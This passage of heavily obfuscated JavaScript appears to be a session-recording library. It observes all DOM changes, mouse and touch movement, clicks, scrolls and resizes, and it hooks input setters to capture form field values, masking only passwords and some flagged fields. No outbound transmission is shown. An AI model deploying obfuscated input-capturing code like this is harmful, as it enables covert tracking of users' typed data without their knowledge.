_0x5d00ac[_0x6ec7be(0x4ad)+_0x6ec7be(0x6cf)+_0x6ec7be(0x777)+'ener'](_0x1a51ea,_0xcd52e6,_0x13efbd);};}var _0x464d5f={'map':{},'getId':function(_0x4dfdf2){var _0x3365de=_0x3558;if(!_0x4dfdf2[_0x3365de(0x584)])return-0x1;return _0x4dfdf2[_0x3365de(0x584)]['id'];},'getNode':function(_0xf9daea){var _0x25368b=_0x3558;return _0x464d5f[_0x25368b(0x2e0)][_0xf9daea]||null;},'removeNodeFromMap':function(_0x1d2d8f){var _0x59bf8a=_0x3558,_0x123539=_0x1d2d8f[_0x59bf8a(0x584)]&&_0x1d2d8f[_0x59bf8a(0x584)]['id'];delete _0x464d5f[_0x59bf8a(0x2e0)][_0x123539],_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)]&&_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)][_0x59bf8a(0x39b)+'ch'](function(_0x283432){var _0x1eaebd=_0x59bf8a;return _0x464d5f[_0x1eaebd(0x4ad)+_0x1eaebd(0x5d8)+_0x1eaebd(0x6ee)+'ap'](_0x283432);});},'has':function(_0x92f472){var _0xbb2cdf=_0x3558;return _0x464d5f[_0xbb2cdf(0x2e0)][_0xbb2cdf(0x460)+_0xbb2cdf(0x46d)+'erty'](_0x92f472);}};function _0x285550(_0x4cb084,_0xc5b9a3,_0x14fd07){_0x14fd07===void 0x0&&(_0x14fd07={});var _0x4f39bb=null,_0x1e9c06=0x0;return function(_0x1c7a5c){var _0x1fa567=_0x3558,_0xd81f11=Date['now']();!_0x1e9c06&&_0x14fd07[_0x1fa567(0x356)+'ng']===![]&&(_0x1e9c06=_0xd81f11);var _0x5bbfa8=_0xc5b9a3-(_0xd81f11-_0x1e9c06),_0x4ae30b=this,_0x33b150=arguments;if(_0x5bbfa8<=0x0||_0x5bbfa8>_0xc5b9a3)_0x4f39bb&&(window['clear'+_0x1fa567(0x5b1)+'ut'](_0x4f39bb),_0x4f39bb=null),_0x1e9c06=_0xd81f11,_0x4cb084[_0x1fa567(0x6a4)](_0x4ae30b,_0x33b150);else!_0x4f39bb&&_0x14fd07['trail'+_0x1fa567(0x7b7)]!==![]&&(_0x4f39bb=window[_0x1fa567(0x33d)+'meout'](function(){var _0x4d019e=_0x1fa567;_0x1e9c06=_0x14fd07[_0x4d019e(0x356)+'ng']===![]?0x0:Date['now'](),_0x4f39bb=null,_0x4cb084['apply'](_0x4ae30b,_0x33b150);},_0x5bbfa8));};}function _0x84518f(_0x4dec94,_0x48c20a,_0x1009f0,_0x21c20d){var _0x660db0=_0x3558,_0x45e10a=Object['getOw'+'nProp'+_0x660db0(0x337)+_0x660db0(0x6ec)+_0x660db0(0x6db)](_0x4dec94,_0x48c20a);return Object[_0x660db0(0x2e9)+'eProp'+_0x660db0(0x3fa)](_0x4dec94,_0x48c20a,_0x21c20d?_0x1009f0:{'set':function(_0x16b1c1){var _0x5010de=_0x660db0,_0x3550cd=this;setTimeout(function(){var _0x36eb6f=_0x3558;_0x1009f0[_0x36eb6f(0x407)][_0x36eb6f(0x427)](_0x3550cd,_0x16b1c1);},0x0),_0x45e10a&&_0x45e10a[_0x5010de(0x407)]&&_0x45e10a[_0x5010de(0x407)][_0x5010de(0x427)](this,_0x16b1c1);}}),function(){return _0x84518f(_0x4dec94,_0x48c20a,_0x45e10a||{},!![]);};}function _0x384563(){var _0x5d5197=_0x3558;return window[_0x5d5197(0x2f8)+'Heigh'+'t']||document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)]&&document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)][_0x5d5197(0x765)+_0x5d5197(0x26e)+'ht']||document[_0x5d5197(0x3c6)]&&document[_0x5d5197(0x3c6)]['clien'+_0x5d5197(0x26e)+'ht'];}function _0x4c7f0e(){var _0x2f17aa=_0x3558;return window[_0x2f17aa(0x2f8)+_0x2f17aa(0x1c7)]||document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)]&&document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h']||document[_0x2f17aa(0x3c6)]&&document[_0x2f17aa(0x3c6)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h'];}function _0x492465(_0x223a54,_0x1906a8){var _0x56c9b6=_0x3558;if(!_0x223a54)return![];if(_0x223a54['nodeT'+_0x56c9b6(0x512)]===_0x223a54[_0x56c9b6(0x23b)+_0x56c9b6(0x25b)+'DE']){var _0x3ad557=![];return typeof _0x1906a8===_0x56c9b6(0x677)+'g'?_0x3ad557=_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x1b5)+_0x56c9b6(0x232)](_0x1906a8):_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x39b)+'ch'](function(_0x47090d){var _0x36ccbf=_0x56c9b6;_0x1906a8[_0x36ccbf(0x683)](_0x47090d)&&(_0x3ad557=!![]);}),_0x3ad557||_0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}return _0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}function _0x4ebb7b(_0x30dba3){var _0xfd9cba=_0x3558,_0x1303e3=_0x464d5f['getId'](_0x30dba3);if(!_0x464d5f[_0xfd9cba(0x33c)](_0x1303e3))return!![];if(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]&&_0x30dba3['paren'+_0xfd9cba(0x1b2)][_0xfd9cba(0x54b)+_0xfd9cba(0x512)]===_0x30dba3[_0xfd9cba(0x313)+'ENT_N'+'ODE'])return![];if(!_0x30dba3[_0xfd9cba(0x3f2)+'tNode'])return!![];return _0x4ebb7b(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]);}function _0x4c11a9(_0xef3153){var _0x1250ff=_0x3558;return Boolean(_0xef3153[_0x1250ff(0x727)+_0x1250ff(0x79a)+'ches']);}function _0x433527(){var _0x473503=_0x3558;_0x473503(0x621)+_0x473503(0x24c)in window&&!NodeList[_0x473503(0x616)+_0x473503(0x5db)][_0x473503(0x39b)+'ch']&&(NodeList['proto'+_0x473503(0x5db)]['forEa'+'ch']=Array[_0x473503(0x616)+'type'][_0x473503(0x39b)+'ch']);}var _0x753e0c;(function(_0x581971){var _0x12bf73=_0x3558;_0x581971[_0x581971[_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d']=0x0]=_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d',_0x581971[_0x581971[_0x12bf73(0x41d)]=0x1]=_0x12bf73(0x41d),_0x581971[_0x581971['FullS'+'napsh'+'ot']=0x2]=_0x12bf73(0x40a)+_0x12bf73(0x1f3)+'ot',_0x581971[_0x581971[_0x12bf73(0x2cc)+_0x12bf73(0x186)+_0x12bf73(0x5bf)+_0x12bf73(0x325)]=0x3]='Incre'+'menta'+_0x12bf73(0x5bf)+_0x12bf73(0x325),_0x581971[_0x581971[_0x12bf73(0x209)]=0x4]=_0x12bf73(0x209),_0x581971[_0x581971['Custo'+'m']=0x5]=_0x12bf73(0x6fa)+'m';}(_0x753e0c||(_0x753e0c={})));var _0x6401a4;(function(_0x457b29){var _0x4fc741=_0x3558;_0x457b29[_0x457b29['Mutat'+_0x4fc741(0x649)]=0x0]=_0x4fc741(0x660)+_0x4fc741(0x649),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x2ce)]=0x1]=_0x4fc741(0x4df)+_0x4fc741(0x2ce),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n']=0x2]=_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n',_0x457b29[_0x457b29[_0x4fc741(0x176)+'l']=0x3]=_0x4fc741(0x176)+'l',_0x457b29[_0x457b29[_0x4fc741(0x274)+_0x4fc741(0x415)+'size']=0x4]=_0x4fc741(0x274)+_0x4fc741(0x415)+_0x4fc741(0x709),_0x457b29[_0x457b29[_0x4fc741(0x800)]=0x5]='Input',_0x457b29[_0x457b29[_0x4fc741(0x467)+'Move']=0x6]='Touch'+_0x4fc741(0x2ce);}(_0x6401a4||(_0x6401a4={})));var _0x2fb435;(function(_0x567ba8){var _0x5ea56a=_0x3558;_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+'Up']=0x0]=_0x5ea56a(0x4df)+'Up',_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+_0x5ea56a(0x2b6)]=0x1]='Mouse'+_0x5ea56a(0x2b6),_0x567ba8[_0x567ba8['Click']=0x2]=_0x5ea56a(0x36a),_0x567ba8[_0x567ba8[_0x5ea56a(0x557)+'xtMen'+'u']=0x3]='Conte'+_0x5ea56a(0x230)+'u',_0x567ba8[_0x567ba8[_0x5ea56a(0x82a)+_0x5ea56a(0x414)]=0x4]='DblCl'+_0x5ea56a(0x414),_0x567ba8[_0x567ba8['Focus']=0x5]=_0x5ea56a(0x16e),_0x567ba8[_0x567ba8[_0x5ea56a(0x6a2)]=0x6]=_0x5ea56a(0x6a2),_0x567ba8[_0x567ba8['Touch'+_0x5ea56a(0x745)]=0x7]=_0x5ea56a(0x467)+_0x5ea56a(0x745),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'Move_'+_0x5ea56a(0x551)+_0x5ea56a(0x834)]=0x8]='Touch'+_0x5ea56a(0x76d)+_0x5ea56a(0x551)+_0x5ea56a(0x834),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'End']=0x9]=_0x5ea56a(0x467)+_0x5ea56a(0x6a0);}(_0x2fb435||(_0x2fb435={})));var _0x12fedb;(function(_0x1bbfee){var _0x5ec8ff=_0x3558;_0x1bbfee[_0x5ec8ff(0x745)]='start',_0x1bbfee[_0x5ec8ff(0x740)]='pause',_0x1bbfee[_0x5ec8ff(0x72d)+'e']=_0x5ec8ff(0x784)+'e',_0x1bbfee[_0x5ec8ff(0x62f)+'e']='resiz'+'e',_0x1bbfee[_0x5ec8ff(0x64b)+'h']='finis'+'h',_0x1bbfee[_0x5ec8ff(0x634)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x19e)+_0x5ec8ff(0x174)+'d']=_0x5ec8ff(0x5d4)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x482)+_0x5ec8ff(0x7ff)+'ed',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+'heetS'+_0x5ec8ff(0x5b6)]='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x213)+'t',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+_0x5ec8ff(0x362)+'nd']='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x565),_0x1bbfee[_0x5ec8ff(0x711)+'tart']=_0x5ec8ff(0x817)+'start',_0x1bbfee[_0x5ec8ff(0x394)+'nd']=_0x5ec8ff(0x817)+_0x5ec8ff(0x696),_0x1bbfee['Mouse'+_0x5ec8ff(0x465)+_0x5ec8ff(0x505)+'n']=_0x5ec8ff(0x433)+_0x5ec8ff(0x29a)+_0x5ec8ff(0x1c6)+'on';}(_0x12fedb||(_0x12fedb={})));function _0x3a3a72(_0x22acda,_0x1fcb39){var _0x1f38f9=_0x3558;_0x22acda['delet'+'e'](_0x1fcb39),_0x1fcb39[_0x1f38f9(0x228)+_0x1f38f9(0x403)][_0x1f38f9(0x39b)+'ch'](function(_0x538dc5){return _0x3a3a72(_0x22acda,_0x538dc5);});}function _0x2d887d(_0x34a06e,_0x504de2){var _0x273f50=_0x3558,_0x36f95f=_0x504de2[_0x273f50(0x3f2)+_0x273f50(0x1b2)];if(!_0x36f95f)return![];var _0x578b54=_0x464d5f[_0x273f50(0x2aa)](_0x36f95f);if(_0x34a06e['some'](function(_0x3416fd){return _0x3416fd['id']===_0x578b54;}))return!![];return _0x2d887d(_0x34a06e,_0x36f95f);}function _0x5ee1ab(_0x452604,_0x5ce969){var _0x30e1d6=_0x3558,_0x163e87=_0x5ce969['paren'+_0x30e1d6(0x1b2)];if(!_0x163e87)return![];if(_0x452604['has'](_0x163e87))return!![];return _0x5ee1ab(_0x452604,_0x163e87);}var _0x512110=function(_0x447851,_0x529ab4){return _0x447851+'@'+_0x529ab4;};function _0x1e054f(_0x2d0bfd){var _0x1407c9=_0x3558;return _0x1407c9(0x584)in _0x2d0bfd;}function _0x1606d4(_0x5a3984,_0x41fd9e,_0x5e64fe,_0x4c9b4a){var _0x580830=_0x3558,_0x2d7cf8=new MutationObserver(function(_0xe03463){var _0x5a82fa=_0x3558,_0x581469=[],_0x2d71a4=[],_0x2ff697=[],_0x1c6cda=[],_0x495b7f=new Set(),_0x130adb=new Set(),_0x26623e=new Set(),_0x53f498={},_0x454fca=function(_0x3e8d6e,_0x56c1af){var _0x34f5d1=_0x3558;if(_0x492465(_0x3e8d6e,_0x41fd9e))return;if(_0x1e054f(_0x3e8d6e)){_0x130adb[_0x34f5d1(0x75c)](_0x3e8d6e);var _0x4944f9=null;_0x56c1af&&_0x1e054f(_0x56c1af)&&(_0x4944f9=_0x56c1af['__sn']['id']),_0x4944f9&&(_0x53f498[_0x512110(_0x3e8d6e[_0x34f5d1(0x584)]['id'],_0x4944f9)]=!![]);}else _0x495b7f[_0x34f5d1(0x75c)](_0x3e8d6e),_0x26623e[_0x34f5d1(0x783)+'e'](_0x3e8d6e);_0x3e8d6e[_0x34f5d1(0x228)+_0x34f5d1(0x403)]['forEa'+'ch'](function(_0x34d90d){return _0x454fca(_0x34d90d);});};_0xe03463['forEa'+'ch'](function(_0x5a039c){var _0x517738=_0x3558,_0x2cd8e2=_0x5a039c[_0x517738(0x5db)],_0x48b668=_0x5a039c[_0x517738(0x16a)+'t'],_0x24b92b=_0x5a039c[_0x517738(0x349)+'lue'],_0x164efa=_0x5a039c['added'+'Nodes'],_0x5d896f=_0x5a039c[_0x517738(0x4ad)+_0x517738(0x55c)+'es'],_0x4a155a=_0x5a039c[_0x517738(0x2cf)+_0x517738(0x791)+_0x517738(0x80f)];switch(_0x2cd8e2){case'chara'+_0x517738(0x42c)+'ata':{var _0x300208=_0x48b668[_0x517738(0x4c5)+_0x517738(0x7bd)+'t'];!_0x492465(_0x48b668,_0x41fd9e)&&_0x300208!==_0x24b92b&&_0x581469[_0x517738(0x19f)]({'value':_0x300208,'node':_0x48b668});break;}case _0x517738(0x2cf)+'butes':{var _0x300208=_0x48b668['getAt'+'tribu'+'te'](_0x4a155a);if(_0x492465(_0x48b668,_0x41fd9e)||_0x300208===_0x24b92b)return;var _0x1d0b1c=_0x2d71a4['find'](function(_0x231226){var _0x1081e2=_0x517738;return _0x231226[_0x1081e2(0x297)]===_0x48b668;});!_0x1d0b1c&&(_0x1d0b1c={'node':_0x48b668,'attributes':{}},_0x2d71a4[_0x517738(0x19f)](_0x1d0b1c));_0x1d0b1c[_0x517738(0x2cf)+'butes'][_0x4a155a]=_0x300208;break;}case _0x517738(0x228)+_0x517738(0x1b4):{_0x164efa['forEa'+'ch'](function(_0x38c5f0){return _0x454fca(_0x38c5f0,_0x48b668);}),_0x5d896f[_0x517738(0x39b)+'ch'](function(_0xc4afff){var _0xa2cb23=_0x517738,_0xd62e9e=_0x464d5f[_0xa2cb23(0x2aa)](_0xc4afff),_0x16fb3a=_0x464d5f[_0xa2cb23(0x2aa)](_0x48b668);if(_0x492465(_0xc4afff,_0x41fd9e))return;if(_0x495b7f[_0xa2cb23(0x33c)](_0xc4afff))_0x3a3a72(_0x495b7f,_0xc4afff),_0x26623e['add'](_0xc4afff);else{if(_0x495b7f['has'](_0x48b668)&&_0xd62e9e===-0x1);else{if(_0x4ebb7b(_0x48b668));else _0x130adb['has'](_0xc4afff)&&_0x53f498[_0x512110(_0xd62e9e,_0x16fb3a)]?_0x3a3a72(_0x130adb,_0xc4afff):_0x2ff697[_0xa2cb23(0x19f)]({'parentId':_0x16fb3a,'id':_0xd62e9e});}}_0x464d5f[_0xa2cb23(0x4ad)+'eNode'+'FromM'+'ap'](_0xc4afff);});break;}default:break;}});var _0xe612c=[],_0x5e4308=function(_0x5d7638){var _0x2f92e3=_0x3558,_0xc63b0b=_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638[_0x2f92e3(0x3f2)+_0x2f92e3(0x1b2)]);if(_0xc63b0b===-0x1)return _0xe612c['push'](_0x5d7638);_0x1c6cda[_0x2f92e3(0x19f)]({'parentId':_0xc63b0b,'previousId':!_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]?_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['previ'+'ousSi'+'bling']),'nextId':!_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']?_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['nextS'+'iblin'+'g']),'node':_0x595f35(_0x5d7638,document,_0x464d5f[_0x2f92e3(0x2e0)],_0x41fd9e,!![],_0x5e64fe,_0x4c9b4a)});};Array[_0x5a82fa(0x472)](_0x130adb)['forEa'+'ch'](_0x5e4308),Array[_0x5a82fa(0x472)](_0x495b7f)[_0x5a82fa(0x39b)+'ch'](function(_0x434398){var _0xcfcbaf=_0x5a82fa;if(!_0x5ee1ab(_0x26623e,_0x434398)&&!_0x2d887d(_0x2ff697,_0x434398))_0x5e4308(_0x434398);else _0x5ee1ab(_0x130adb,_0x434398)?_0x5e4308(_0x434398):_0x26623e[_0xcfcbaf(0x75c)](_0x434398);});while(_0xe612c['lengt'+'h']){if(_0xe612c[_0x5a82fa(0x51e)](function(_0x4c1572){var _0x19a3c5=_0x5a82fa;return _0x464d5f[_0x19a3c5(0x2aa)](_0x4c1572['paren'+'tNode'])===-0x1;}))break;_0x5e4308(_0xe612c[_0x5a82fa(0x1ad)]());}var _0x1867dc={'texts':_0x581469[_0x5a82fa(0x2e0)](function(_0x251432){var _0x29bd22=_0x5a82fa;return{'id':_0x464d5f['getId'](_0x251432[_0x29bd22(0x297)]),'value':_0x251432[_0x29bd22(0x257)]};})[_0x5a82fa(0x630)+'r'](function(_0xdbac61){var _0x175cbd=_0x5a82fa;return _0x464d5f[_0x175cbd(0x33c)](_0xdbac61['id']);}),'attributes':_0x2d71a4[_0x5a82fa(0x2e0)](function(_0x1af6c6){var _0x32c34c=_0x5a82fa;return{'id':_0x464d5f[_0x32c34c(0x2aa)](_0x1af6c6['node']),'attributes':_0x1af6c6[_0x32c34c(0x2cf)+_0x32c34c(0x638)]};})['filte'+'r'](function(_0x4cc45d){var _0x4a9239=_0x5a82fa;return _0x464d5f[_0x4a9239(0x33c)](_0x4cc45d['id']);}),'removes':_0x2ff697,'adds':_0x1c6cda};if(!_0x1867dc[_0x5a82fa(0x4c0)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x2cf)+_0x5a82fa(0x638)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x4ad)+'es'][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x37d)][_0x5a82fa(0x246)+'h'])return;_0x5a3984(_0x1867dc);});return _0x2d7cf8[_0x580830(0x236)+'ve'](document,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'characterDataOldValue':!![],'childList':!![],'subtree':!![]}),_0x2d7cf8;}function _0x29bd77(_0x11bc37){var _0x4acd60=_0x3558,_0x36e49d=[],_0x400261,_0x5a6f0d=_0x285550(function(_0x45dacb){var _0x1a67f6=_0x3558,_0x318e16=Date[_0x1a67f6(0x258)]()-_0x400261;_0x11bc37(_0x36e49d[_0x1a67f6(0x2e0)](function(_0x28f2d3){var _0x2a221a=_0x1a67f6;return _0x28f2d3[_0x2a221a(0x4d7)+_0x2a221a(0x263)]-=_0x318e16,_0x28f2d3;}),_0x45dacb?_0x6401a4[_0x1a67f6(0x467)+_0x1a67f6(0x2ce)]:_0x6401a4[_0x1a67f6(0x4df)+_0x1a67f6(0x2ce)]),_0x36e49d=[],_0x400261=null;},0x1f4),_0x2c6e54=_0x285550(function(_0x27dd20){var _0x1b6e5f=_0x3558,_0x58eca8=_0x27dd20['targe'+'t'],_0x175753=_0x4c11a9(_0x27dd20)?_0x27dd20[_0x1b6e5f(0x727)+_0x1b6e5f(0x79a)+'ches'][0x0]:_0x27dd20,_0x56f439=_0x175753['clien'+'tX'],_0x47c04d=_0x175753['clien'+'tY'];!_0x400261&&(_0x400261=Date[_0x1b6e5f(0x258)]()),_0x36e49d[_0x1b6e5f(0x19f)]({'x':_0x56f439,'y':_0x47c04d,'id':_0x464d5f[_0x1b6e5f(0x2aa)](_0x58eca8),'timeOffset':Date[_0x1b6e5f(0x258)]()-_0x400261}),_0x5a6f0d(_0x4c11a9(_0x27dd20));},0x32,{'trailing':![]}),_0x335995=[_0x2d3639(_0x4acd60(0x433)+_0x4acd60(0x16c),_0x2c6e54),_0x2d3639(_0x4acd60(0x4ef)+_0x4acd60(0x16c),_0x2c6e54)];return function(){var _0x3561da=_0x4acd60;_0x335995[_0x3561da(0x39b)+'ch'](function(_0xd49fc5){return _0xd49fc5();});};}function _0x21ae76(_0x4fb0be,_0x302569){var _0x38f207=_0x3558,_0x5a8506=[],_0x2aa170=function(_0x39d1ad){return function(_0x52c637){var _0x14ad17=_0x3558;if(_0x492465(_0x52c637[_0x14ad17(0x16a)+'t'],_0x302569))return;var _0x42392d=_0x464d5f['getId'](_0x52c637[_0x14ad17(0x16a)+'t']),_0xc67841=_0x4c11a9(_0x52c637)?_0x52c637[_0x14ad17(0x727)+_0x14ad17(0x79a)+_0x14ad17(0x314)][0x0]:_0x52c637,_0x3ec004=_0xc67841[_0x14ad17(0x765)+'tX'],_0xdd3f63=_0xc67841[_0x14ad17(0x765)+'tY'];_0x4fb0be({'type':_0x2fb435[_0x39d1ad],'id':_0x42392d,'x':_0x3ec004,'y':_0xdd3f63});};};return Object[_0x38f207(0x396)](_0x2fb435)[_0x38f207(0x630)+'r'](function(_0x926501){var _0x5cd2f4=_0x38f207;return Number[_0x5cd2f4(0x1e4)](Number(_0x926501))&&!_0x926501[_0x5cd2f4(0x2b1)+_0x5cd2f4(0x1d4)]('_Depa'+_0x5cd2f4(0x3b3));})['forEa'+'ch'](function(_0x5c7cfd){var _0x3f0f33=_0x38f207,_0x321d78=_0x5c7cfd[_0x3f0f33(0x68f)+'erCas'+'e'](),_0x4db08f=_0x2aa170(_0x5c7cfd);_0x5a8506[_0x3f0f33(0x19f)](_0x2d3639(_0x321d78,_0x4db08f));}),function(){var _0x513cb9=_0x38f207;_0x5a8506[_0x513cb9(0x39b)+'ch'](function(_0x1562da){return _0x1562da();});};}function _0x23489c(_0x8e2eed,_0x3e1eb4){var _0x2b9736=_0x285550(function(_0x2dd68b){var _0x2e3827=_0x3558;if(!_0x2dd68b['targe'+'t']||_0x492465(_0x2dd68b[_0x2e3827(0x16a)+'t'],_0x3e1eb4))return;var _0x5b8f34=_0x464d5f[_0x2e3827(0x2aa)](_0x2dd68b['targe'+'t']);if(_0x2dd68b[_0x2e3827(0x16a)+'t']===document){var _0x52a802=document[_0x2e3827(0x828)+'lingE'+_0x2e3827(0x4e3)+'t']||document[_0x2e3827(0x2b0)+_0x2e3827(0x2e8)+_0x2e3827(0x3c5)];_0x8e2eed({'id':_0x5b8f34,'x':_0x52a802[_0x2e3827(0x828)+'lLeft'],'y':_0x52a802[_0x2e3827(0x828)+_0x2e3827(0x1e3)]});}else _0x8e2eed({'id':_0x5b8f34,'x':_0x2dd68b[_0x2e3827(0x16a)+'t']['scrol'+'lLeft'],'y':_0x2dd68b[_0x2e3827(0x16a)+'t'][_0x2e3827(0x828)+_0x2e3827(0x1e3)]});},0x64);return _0x2d3639('scrol'+'l',_0x2b9736);}function _0x2a899a(_0x5c2f0b){var _0x401663=_0x3558,_0x5ecca8=_0x285550(function(){var _0x360b7a=_0x384563(),_0x392d72=_0x4c7f0e();_0x5c2f0b({'width':Number(_0x392d72),'height':Number(_0x360b7a)});},0xc8);return _0x2d3639(_0x401663(0x4fa)+'e',_0x5ecca8,window);}var _0x3c174f=[_0x54197c(0x409),'TEXTA'+_0x54197c(0x682),_0x54197c(0x54e)+'T'],_0x70a2e9=[_0x54197c(0x528),_0x54197c(0x423),_0x54197c(0x2d8)+_0x54197c(0x1a1)+_0x54197c(0x267),_0x54197c(0x6eb),'month',_0x54197c(0x658)+'r','range',_0x54197c(0x41f)+'h','tel',_0x54197c(0x5b9),_0x54197c(0x6d5),'url',_0x54197c(0x793)],_0x3e0554=new WeakMap();function _0xc26115(_0x2af82b,_0x225491,_0x2df539,_0x36f920){var _0x3b2d1b=_0x54197c;function _0x24b716(_0x59380f){var _0x480de3=_0x3558,_0x1afa94=_0x59380f[_0x480de3(0x16a)+'t'];if(!_0x1afa94||!_0x1afa94['tagNa'+'me']||_0x3c174f[_0x480de3(0x819)+'Of'](_0x1afa94['tagNa'+'me'])<0x0||_0x492465(_0x1afa94,_0x225491))return;var _0x4c7b5b=_0x1afa94[_0x480de3(0x5db)];if(_0x4c7b5b===_0x480de3(0x65b)+_0x480de3(0x264)||_0x1afa94['class'+_0x480de3(0x1b4)]['conta'+_0x480de3(0x232)](_0x2df539))return;var _0x4969e6=_0x1afa94[_0x480de3(0x257)],_0x392da7=![],_0x3195ad=_0x70a2e9[_0x480de3(0x475)+'des'](_0x4c7b5b)||_0x1afa94[_0x480de3(0x3ed)+'me']==='TEXTA'+_0x480de3(0x682);if(_0x4c7b5b===_0x480de3(0x3ac)||_0x4c7b5b===_0x480de3(0x49b)+_0x480de3(0x1ef))_0x392da7=_0x1afa94[_0x480de3(0x49b)+'ed'];else{if(_0x3195ad&&(_0x1afa94['class'+_0x480de3(0x1b4)][_0x480de3(0x1b5)+_0x480de3(0x232)](_0x480de3(0x4e7)+_0x480de3(0x642)+'ntry')||_0x1afa94[_0x480de3(0x411)+'List']['conta'+_0x480de3(0x232)](_0x480de3(0x824)+_0x480de3(0x7b0)+_0x480de3(0x3ca)+_0x480de3(0x4e5))))_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']);else _0x3195ad&&_0x36f920&&(_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']));}_0x50fa59(_0x1afa94,{'text':_0x4969e6,'isChecked':_0x392da7});var _0x2163af=_0x1afa94['name'];_0x4c7b5b===_0x480de3(0x3ac)&&_0x2163af&&_0x392da7&&document[_0x480de3(0x3a4)+'Selec'+'torAl'+'l'](_0x480de3(0x1a2)+_0x480de3(0x4f3)+_0x480de3(0x45c)+_0x480de3(0x602)+_0x480de3(0x1e0)+'\x22'+_0x2163af+'\x22]')[_0x480de3(0x39b)+'ch'](function(_0x337c3f){var _0x6e5195=_0x480de3;_0x337c3f!==_0x1afa94&&_0x50fa59(_0x337c3f,{'text':_0x337c3f[_0x6e5195(0x257)],'isChecked':!_0x392da7});});}function _0x50fa59(_0x17b93b,_0x5520d7){var _0x6bffe=_0x3558,_0x4aa3ca=_0x3e0554[_0x6bffe(0x44f)](_0x17b93b);if(!_0x4aa3ca||_0x4aa3ca[_0x6bffe(0x5b9)]!==_0x5520d7[_0x6bffe(0x5b9)]||_0x4aa3ca['isChe'+_0x6bffe(0x73d)]!==_0x5520d7[_0x6bffe(0x4bf)+_0x6bffe(0x73d)]){_0x3e0554[_0x6bffe(0x407)](_0x17b93b,_0x5520d7);var _0x41f945=_0x464d5f[_0x6bffe(0x2aa)](_0x17b93b);_0x2af82b(_0x24a71a({},_0x5520d7,{'id':_0x41f945}));}}var _0x3fc180=[_0x3b2d1b(0x1a2),_0x3b2d1b(0x727)+'e'][_0x3b2d1b(0x2e0)](function(_0x2be3c5){return _0x2d3639(_0x2be3c5,_0x24b716);}),_0x5e094b=Object[_0x3b2d1b(0x838)+_0x3b2d1b(0x46d)+'ertyD'+_0x3b2d1b(0x6ec)+_0x3b2d1b(0x6db)](HTMLInputElement['proto'+'type'],_0x3b2d1b(0x257)),_0x54e895=[[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)],[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x49b)+'ed'],[HTMLSelectElement[_0x3b2d1b(0x616)+_0x3b2d1b(0x5db)],'value'],[HTMLTextAreaElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)]];return _0x5e094b&&_0x5e094b[_0x3b2d1b(0x407)]&&_0x3fc180[_0x3b2d1b(0x19f)]['apply'](_0x3fc180,_0x54e895[_0x3b2d1b(0x2e0)](function(_0x5d15be){return _0x84518f(_0x5d15be[0x0],_0x5d15be[0x1],{'set':function(){_0x24b716({'target':this});}});})),function(){var _0x3cb4d5=_0x3b2d1b;_0x3fc180[_0x3cb4d5(0x39b)+'ch'](function(_0x5358bd){return _0x5358bd();});};}function _0xd5d3a4(_0x17b452){var 